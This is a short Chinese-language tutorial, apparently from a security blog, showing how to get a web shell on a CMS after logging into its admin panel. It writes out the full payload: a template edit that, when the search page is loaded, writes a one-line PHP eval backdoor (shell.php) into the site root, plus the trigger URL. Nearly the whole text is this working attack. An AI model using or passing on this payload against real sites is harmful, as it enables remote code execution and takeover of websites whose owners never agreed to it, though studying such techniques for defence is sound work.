 登录后台后我们找到界面-》模版风格-》选择默认模版点击详情列表
然后点击里面的search目录下面的index.html右侧的编辑
修改其模版为：
<?php $shell = '<?php @eval($_POST[cmd]);?>';file_put_contents('shell.php',$shell);?>
提交保存
然后访问：localhost/index.php?m=search
会在根目录生成一个shell.php的一句话
信安之路